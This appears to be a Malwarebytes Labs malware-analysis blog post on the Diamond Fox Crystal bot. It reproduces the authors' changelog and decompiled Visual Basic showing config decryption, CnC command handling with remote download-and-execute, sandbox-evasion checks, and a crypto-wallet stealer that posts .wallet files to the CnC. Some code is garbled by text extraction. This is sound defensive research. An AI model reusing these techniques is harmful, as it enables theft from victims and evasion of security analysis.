# **Diamond Fox – part 2: let's dive in the code**

**blog.malwarebytes.com**[/threat-analysis/2017/04/diamond-fox-p2/](https://blog.malwarebytes.com/threat-analysis/2017/04/diamond-fox-p2/)

#### Malwarebytes Labs **April 6, 2017** April 6, 2017



In a [previous post](https://blog.malwarebytes.com/threat-analysis/2017/03/diamond-fox-p1/) we made an initial analysis of a Diamond Fox bot delivered by the Nebula Exploit Kit (more about the campaign can be found [here\)](http://malware-traffic-analysis.net/2017/03/02/index.html). We described the way to unpack the protection layer in order to get the core, written in Visual Basic, that can be decompiled. In this second part of the series, we will take a deeper look into the code and analyze the bot's features and code design.

#### **Analyzed samples**

[988e9fa903cc2fbb80e7221072fb2221](https://www.virustotal.com/en/file/92b449d5932fd42a5040b26e2a849aea3deb04ae0c4e400e6ddf13acd12a94e3/analysis/1489424899/) – Diamond Fox Crystal (final VB payload)

[3ef960da3e4bc4bc7c05d02fbf121d4e](https://virustotal.com/en/file/8e27def9169a918c279ed328b9d93b76d43295023dff9798c1cbb64fd8957b56/analysis/1491043692/) – old Diamond Fox (final VB payload)

### **Changelog**

In the release that is sold on the black market, the authors included a changelog describing all versions up to the current one (codenamed Crystal). Below, you can see the related fragment:

#### **C r y s t a l V e r s i o n**

[+] Loader core recoded [+] Improved Size: 17.5 kb [+] Added unlimited panel list [+] Added domain generation algorithm [+] Added RunOne startup [+] Added Polices startup [+] Added auto-screenshots [+] added Install redirects [+] Added Anti-WinPcap [+] Added Anti-Virustotal VM [+] Added Anti-Emulation [-] Removed Anti-Wine [-] Moved Startup Persistance to Persistance [+] Added Botkiller [+] Added Anti-Avast Sandbox [+] Added PE configuration storage [+] Improved Configuration preview [+] Added optional usb spread on lite bot [+] Added RDP plugin [+] Added VNC Grabber [+] Added remote shell [+] Added Close bot command [+] Added Shutdown PC command [+] Improved web panel installer [+] Added Restart PC command [+] Added more bot selection options on tasks [+] Improved task manager [+] Added search on reports [+] Improved panel settings [+] Added Layer7 DDoS [+] Added reports bars statistics [+] Added New/dead bots per week statistics [+] Updated Geodata [+] Added Bot remover tool [+] Added DGA tool [+] Improved real-time notifications on panel [+] Added Desktop/Laptop Detection [+] Added administrator detection [+] Improved bot full information [+] Added mark as favorite [-] removed %PROGRAMFILES% installation path [+] added %USERPROFILE% installation path [-] removed %WINDIR% installation path [+] added %LOCALAPPDATA% installation path [-] Removed winlogon startup [+] Added schtaks startup [-] Removed Anti-apateDNS [-] Removed Anti-Norman [-] Removed Anti-wiresshark [-] Removed Xor Encryption [+] Added captcha on web panel login [+] Added antibruter forcer on web panel login [+] Added new panel logo [+] Improved Crypto wallet stealer (+24)

```
[+] Improved Homepage changer (added internet explorer)
[+] Improved Keylogger(added clipboard detector and window title trigger)
[+] Improved bot speed
[+] Improved bot compatibility
[+] Improved bot stability
[-] Removed Services tab on web panel
[+] Added protected folder on installation
[+] Now the webpanel can be installed on windows without errors
```
# **Decompiling**

As we mentioned in the previous post, Diamond Fox is written in Visual Basic and after unpacking it can be decompiled by VB Decompiler. Unfortunately, the results of the decompilation are not fully accurate and some parts of the code are difficult to analyze. However, we can still figure out the most important actions performed by the malware.

We provided a partially cleaned version of the decompiled code: <https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-module1-vb>.

#### **Execution flow**

Diamond Fox starts its execution from decrypting and parsing the configuration – in this edition, it is stored in the section "*L!NK*". Then, depending on the configuration, some further features are enabled or disabled. For example, it may deploy defensive checks – against sandboxes and Virtual Machines.

```
If Not((Len(Proc 0 40 40628C("L!NK")) <> 0)) Then
  Me.Global.LoadResData "L!NK", "1", var_C8<br>If Not((Len(CStr(StrConv(var_C8, &H40, 0))) <> 0)) Then
    var_88 = CStr(Split(Proc_0_35_403E94(Me(88)), CVar(String$(&H16, "-")), -1, 0)(1))
  End If
End If
PARAMS STORAGE = decrypt(var 88, Proc 0 19 404CD8(var 88))
If Not((Len(PARAMS STORAGE) \iff 0)) Then
  End
End If
If CBool(load\_param(7, 0)) Then
  check_sandbox_dll(1)
End If
If CBool(load_param(8, 0)) Then
  check sandbox dll(3)End If
```
The stored parameters are encrypted and they are decrypted at runtime – however, the decryption function is no longer a simple XOR known from the previous versions:

```
Public Sub decrypt(str1 arg, str2 arg) '406ABC
   'Data Table: 401634
  Dim var_AC As Long
  Dim var_B6 As Integer<br>Dim var_B0 As Long
  Dim var B4 As Long
  loc_406870: On Error Resume Next
  loc_40689C: str1 = StrConv(str1_arg, &H80, 0)
  loc 4068CA: str2 = StrConv(str2 arg, 8H80, 0)loc_4068D8: var_AC = UBound(str2, 1)<br>loc_4068D8: var_AC = UBound(str2, 1)<br>loc_4068EA: For index1 = 0 To &HFF: _indx = index1 'Long
  loc_4068FC:var_A0(\text{indx}) = \text{CInt}(\text{indx})loc<sup>406902:</sup> Next index1 'Long
  loc_406916: For var_F4 = 8H100 To 8H11D: indx = var_F4 'Long
  loc_40692F: var_A00(_indx ) = CInt(_indx Xor &H100)
  loc_406935: Next var_F4 'Long
  loc_406949: For var_FC = 1 To 6: indx = var_FC 'Long
  loc_406949: For var_FC = 1 To 6: _indx = var_FC 'Long<br>loc_40696B: var_A0((_indx + &HF9)) = CInt(str2((var_AC - _indx )))<br>loc_40699E: var_A0((_indx - 1)) = CInt(str2((_indx - 1))) Xor (255 - CInt(str2((var_AC - _indx ))))<br>l
  loc_4069AD: var_86 = 0loc_4069C1: var_84 = 0<br>loc_4069D5: For var_104 = 0 To UBound(str1, 1): \_indx = var_104 'Longloc 4069E4: If (0 > var_AC) Then
  loc_4069EE: var_B<br>loc_4069EE: var_B<br>loc_4069F1: End_If
                     var B0 = 0loc 406A03: If ((var B4 > &H11D) And (var B6 = 0)) Then
  loc_406A0D: var_B4 = 0<br>loc_406A16: var_B6 = Not(var_B6)loc_406A19: End If
  loc_406A19: End If<br>loc_406A2B: If ((var_B4 > &H11D) And (var_B6 = &HFF)) Then<br>loc_406A35: var_B4 = 5
                     var_B4 = 5<br>var_B6 = Not(var_B6)
  loc_406A3E:
  loc_406A41: End If<br>loc_406A6A: str1(_indx) = CByte(CInt(str1(_indx)) Xor var_A0(var_B4) Xor CInt(str2(var_B0)))
  loc 406A77: var B0 = (var B0 + 1)loc_406A85: var_B4 = (var_B4<br>loc_406A85: var_B4 = (var_B4<br>loc_406A8D: Next var_104 'Long
                   var_B = (var_B + 1)loc 406AB2: result = CStr(StrConv(str1, 8H40, 0))loc_406ABA: Exit Sub
End Sub
```

```
(see a partially cleaned version of this function:
https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-decrypt-vb )
```
Along with the features that can be enabled or disabled depending on the configuration, Diamond Fox offers features that are controlled from the CnC.

Reading response from the CnC:

```
Public Sub cnc_post_and_read<br>'Data Table: 401634
   Dim var_98 As Variant
   Dim var_C8 As Boolean<br>Dim var_EC As Variant
   loc_405520: On Error Resume Next
   loc_40552A: Set conn_obj = MSXML_0BJ
   loc_405530: var_98 = "POST"<br>loc_40553F: var_C8 = False<br>loc_405547: Call_conn_obj.Open
   loc_40554F: var_98 = \overline{v}User-Agent"<br>loc_405561: Call conn_obj.SetRequestHeader
   loc_405569: var_98 =loc_405578: Call conn_obj.SetRequestHeader
   Loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_98, Me(128))) 'String<br>loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_
   loc_4055F3: If CBool((conn_obj.StatusText <> "OK")    Or (InStr(1, conn_obj.ResponseText, CVar(ChrW$(&H3C)), 0) <> 0))    Then
   loc_4055F8: Exit Sub
   loc<sup>-</sup>4055F9: End If
   loc_405612: If (Len(conn_obj.ResponseText) > 3) Then
   loc_40562D:parse and execute commands(base64_decode(CStr(conn_obj.ResponseText), conn_obj.ResponseText, var_C8), MY_DOMAIN)
   loc_40563C: End If
   loc_405640: Set conn_obj = Nothing<br>loc_405646: Exit Sub
End Sub
```
Parsing commands and executing appropriate actions (commands are identified by numbers – from 0 to 25):

```
Public Sub parse_and_execute_commands(params_str) '409670
  'Data Table: 401634
  Dim var_D0 As Integer<br>Dim var_A0 As Variant
  Dim var FC As String
  Dim var_B0 As Variant<br>Dim var_128 As Boolean
  loc_408F30: On Error Resume Next
  loc_408F6D: var_8C = Trim$(CStr(Split(params_str, "|", -1, 0)(1)))<br>loc_408F9E: var_90 = "|" & MY_DOMAIN & "|" & Me(128) & "|"
  loc_408FAC: test_connection_microsoft()
  loc_408FE2: command_id = Split(params_str, "|", -1, 0)(0) 'Variant<br>loc_408FFA: If (command_id = 0) Then
                 fingerprint_system(var_8C)
  loc_409002:loc_40900A: Else<br>
loc_40900A: Else<br>
loc_409017: If (command_id = 1) Then
  loc_409036:
                     var FC = \thetaloc_40904C: Pro<br>loc_40905F: Else
                     Proc_0_25_4082A0(Proc_0_34_40580C(var_8C, 0), "1")
                   If (command_id = 2) Then
  loc_40906C:
  loc_409093:module path = 0 & make random string(TEMP_DIR, Right$(var_8C, 3)) & Right$(var_8C, 3)
  loc<sup>-</sup>4090B1:If Proc 0 39 403DA8(var 8C, module path) Then
  loc_4090B9:
                          shell_execute(module_path)
  loc_4090BE:<br>loc_4090C1:
                        End If
                   Else
                       If (command_id = 3) Then
  loc_4090CE:
  loc 4090E1:
                          module path = 0 & make random string(TEMP DIR)
  loc<sup>-</sup>40910D:If (LCaseS(RightS(var_BC, 4)) = "vbs") Then
                            module_path = module_path & ".vbs"
  loc_409119:
  loc<sup>-</sup>40911F:
                          Else
  loc<sup>-</sup>40912A:
                           module_path = module_path & ".exe"
  loc_40912D:End If
  loc_409141:If Proc_0_39_403DA8(var_8C, module_path) Then
                           modify_bot_install(module_path, 0, &HFF)
  loc 409158:
  loc_40915D:End If
  loc_409162:Else
  loc<sup>-</sup>40916F:
                         If (command id = 4) Then
  loc_40917F:<br>loc_40918A:
                            shell_execute("Explorer " & var_8C, &HFF)
                          Else
  loc<sup>-</sup>409197:If (command id = 5) Then
                              var_B0 = \overline{CVar("ixplore " & var_8C)} 'String
  loc_4091A3:loc 4091A7:
                              var D0 = 0loc<sup>-</sup>4091AD:
                              var 128 = Trueloc_4091B6:
                              Call MemVar_402104.Run
  loc 4091C2:
                           Else
  loc<sup>-</sup>4091CF:If (command id = 6) Then
  loc_4091F2:
                                 Proc_0_29_4059BC(&HA, CStr(1) & var_90 & var_8C, var_128)
  loc_409203:Else
  loc 409210:
                                If (command id = 7) Then
  loc_409233:
                                   Proc_0_29_4059BC(&HA, CStr(2) & var_90 & var_8C, var_D0)
  loc 409244:Else
                                   If (\underbrace{\text{command_id}}{} = 8) Then
  loc_409251:
                                                                                 \omega_{\rm{eff}}=1.5
```
### **Features**

Let's have a look inside the code and follow the features mentioned by the authors.

[+] Loader core recoded

The code of the malware has been reorganized and its big portions have been rewritten. It can be noticed at first sight if we decompile the new version and compare it versus the old one. In the current version everything is in one module, while in the previous cases the code was subdivided into various modules.

Old Diamond Fox decompiled (fragment):



We can see the code subdivided on modules with descriptive names, making analysis easier. In the new version, we will not find this familiar layout.

Decompiled code of Diamond Fox Crystal (the new one):



The new version introduced a different way of storing the configuration. Now, the encrypted configuration is in the dedicated section named "*L!NK*".

[+] Added domain generation algorithm

In the analyzed sample this feature was not enabled and the CnC address was static. However, looking at the code we can find a domain generation algorithm (DGA) is based on the current date:



### *(see a partially cleaned version of this function: [https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file](https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-domain_generate-vb)domain\_generate-vb)*

[+] Added Anti-Emulation

Checking if the sample is not running in a VM or sandbox by attempting to load DLLs associated with the virtual environment:

- vboxmrxnp
- SbieDll
- snxhk
- pthreadVC

It comes also with a set of blacklisted volume serial numbers, identifying popular sandboxes:

- AC79B241
- 70144646
- 6C78A9C3

[+] Added Desktop/Laptop Detection

Checking if it is running on the laptop by testing battery presence:

```
Public Sub Proc 0 44 4044BC
   'Data Table: 401634
   Dim var F0 As Variant
   loc 404440: On Error Resume Next
   loc 404453: var F0 = CVar ("select * from " & "win32 " & "Battery") 'String
   loc 404470: VarLateMemCallLdVar
   loc 404478: CAdVar
   loc 4044A3: If (GetObject("winmgmts:", var DO). Count > 0) Then
   loc 4044AB: var 88 = "1"loc 4044B1: Else
   loc 4044B6: var 88 = "0"
   loc 4044B9: End If
   loc 4044BB: Exit Sub
End Sub
```
[+] Added PE configuration storage

The section L!NK is used not only to store initial configuration, but also some fetched data.

```
Public Sub Proc 0 47 405348
   'Data Table: 401634
   Dim var F0 As Variant
   Dim var A0 As Variant
   Dim var DO As Long
   loc 40523C: On Error Resume Next
   loc 40524F: var F0 = CVar("select * from " & "win32 " & "LogicalDisk") 'String
   loc 40526C: VarLateMemCallLdVar
   loc 405274: CAdVar
   loc 405292: For Each var 8C In GetObject ("winmgmts:", var DO)
   loc 4052A6: var A0 = 0loc_4052B1: If (Len(var_8C.VolumeSerialNumber) > var_A0) Then
   loc 4052BF: Me(100) = CStr(var 8C.VolumeSerialNumber)
                    Exit For
   loc 4052CA:
   loc 4052D3: Else
  \overline{10c} 1052F6: If (Len(GetSetting("L!NK", "1", "0", var_A0)) <> 8) Then<br>
\overline{10c} 10530C: SaveSetting("L!NK", "1", "0", Proc_0_50_404348(var_F0))<br>
\overline{10c} 105314: End If
   loc 405328:
                   Me(100) = GetSetting("L!NK", "1", "0", var A0)
   10c 405330: Exit For
   loc 405336: End If
   loc 40533D: Next
   loc 405345: Exit Sub
-End Sub
```
The random ID of the bot is generated and stored:

```
Public Sub Proc 0 50 404348
  'Data Table: 401634
  loc 4042D8: On Error Resume Next
 loc 4042E0: Randomize (var AC)
 1oc_4042F7: For var_B4 = 1 To 8: var_BC = var_B4 'Long
 100 - 40432C: var 88 = var 88 & Mid$("ABCDEF0123456789", CLng(Int(((Rnd(var AC) * CDb1(&H10)) + CDb1(1)))), 1)
 loc_40433E: Next var_B4 'Long
 loc_404345: Exit Sub
End Sub
```
[+] Improved Crypto wallet stealer (+24)

We can find in the code strings used to search several crypto wallets:

MultiBit, Armory, Electrum, digital, -LTC, MultiDoge, BitcoinDark, Unobtanium, Dash, Bit, Lite, Name, PP, Feather, Nova, Prime, Terra, Dev, Anon, Pay, World, Quark, Infinite, Doge, Asic, Lotto, Dark, Mona

Analyzing the code deeper, we find that first the .wallet files are searched:

```
loc 407752: ReDim var A8 (0 To &H1B)
   loc 407769: var A8(0) = "MultiBit"
   loc 407778: var A8(1) = "Armory"
   loc 407787: var A8(2) = "Electrum"loc 407796: var A8(3) = "digital"
   loc 4077A5: var A8(4) = " - LTC"loc 4077B4: var A8(5) = "MultiDoge"
   loc 4077C3: var A8(6) = "BitcoinDark"
   loc 4077D2: var A8(7) = "Unobtanium"
   loc_4077E1: var_A8(8) = "Dash"loc 4077F0: var A8(9) = "Bit"
   loc 4077FF: var A8(&HA) = "Lite"
   loc 40780E: var A8(\triangle HB) = "Name"loc 40781D: var A8(4HC) = "PP"loc 40782C: var A8(&HD) = "Feather"
   loc 40783B: var A8(4HE) = "Nova"loc 40784A: var A8(&HF) = "Prime"
   loc 407859: var A8(&H10) = "Terra"
   loc 407868: var A8(&H11) = "Dev"
   loc 407877: var A8(&H12) = "Anon"
   loc 407886: var A8(&H13) = "Pay"
   loc 407895: var A8(&H14) = "World"
   loc 4078A4: var A8(&H15) = "Quark"
   loc 4078B3: var A8(&H16) = "Infinite"
   loc 4078C2: var A8 (&H17) = "Doge"
   loc 4078D1: var AB(6H18) = "Asic"loc 4078E0: var A8 (&H19) = "Lotto"
   loc 4078EF: var A8(&H1A) = "Dark"
   loc 4078FE: var A8(6H1B) = "Mona"loc 407912: var A0 = Array (var A8) 'Variant
   loc 407923: CRefVarAry
   loc_40792A: For var_280 = 0 To UBound (var_A0, 1): var_A4 = var_280 'Long
   loc 40793B: If (var A4 = 4) Then
   loc_407966: var_2A0 = var_A0(2) & var_A0(var_A4)10c 40796E: VarIndexStloc 40797B: End If
   loc 407986: If (var A4 > 8) Then
   loc 4079A7: var 290 = var A0(var A4) & "coin"
                 VarIndexSt
   loc 4079AF:
   loc 4079BA: End If
   loc 4079D4: var 290 = CVar(Me(28)) & var A0(var A4)
   loc 4079E2: var 8C = CStr (var 290 & "\")
   loc_4079FD: If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
   loc_407A0E: var_278 = Covar(var_8C \& w*.valueU") 'String
\log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} and passed into another function:
```

```
var_290 = var_A0(var_A4) & "coin"
 VarIndexSt
End If
var_290 = CVar(Me(28)) & var_A0(var_A4)var 8C = CStr (var 290 & "\")
If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
 var 278 = CVar (var 8C & "*.wallet") 'String
 var[90 = Dir( var 278, 0)' Referenced from: 407AAB
 If CBool(Len(var_90)) Then
    Proc_0_23_407344 (var_8C & var_90, CStr(var_278 & "_" & CVar(Me(100)) & "-" & CVar(var_90)), 0, var_A0(var_A4))
    var_90 = Dir(var_278, 0)GoTo loc_407A1C
  End If
```
That function is responsible for posting the grabbed content to the CnC server:



[+] Added captcha on web panel login

We can observe it if we try to follow the address of the CnC captured during the behavioral analysis. Indeed, near to the credential fields we can see a very simple captcha:



[+] Added new panel logo

The authors of Diamond Fox put a lot of effort to make a graphic design attractive for the user. This time, the panel comes with a set of logos that are randomly changing on page refresh. This feature may seem fancy and redundant in a malware; however, it shows the effort put on the user experience.

[+] Improved Keylogger(added clipboard detector and window title trigger)

As we saw during behavioral analysis, Diamond Fox generates neatly formatted reports about captured users' activities. They include Clipboard content and the title of the main window, where the particular text was typed:

```
[Clipboard] - [2017-03-14 16:31:37]
this is a test clipboard content...
[testmachine] - [2017-03-14 16:31:37]
[shift]%TEMP%
[Start menu] - [2017-03-14 16:31:55]
folexpl
[Open with...] - [2017-03-14 16:32:49]
[ \textsf{shift}] \% \textsf{windo} [\textsf{backspace}] \textsf{r} [\textsf{backspace}] \textsf{ir} [\textsf{shift}] [\textsf{shift}] [\textsf{shift}] [\textsf{shift}] [\textsf{shift}]_{\mathbf{ex}}[Temp] - [2017-03-14 16:33:29]
[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace]c[backspace]
[Start menu] - [2017-03-14 16:34:50]
<sub>cmd</sub></sub>
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]
cd [shift]%TEMP%
dir
d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]
[arrow_up][arrow_left][paste][arrow_down][arrow_down][arrow_down][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
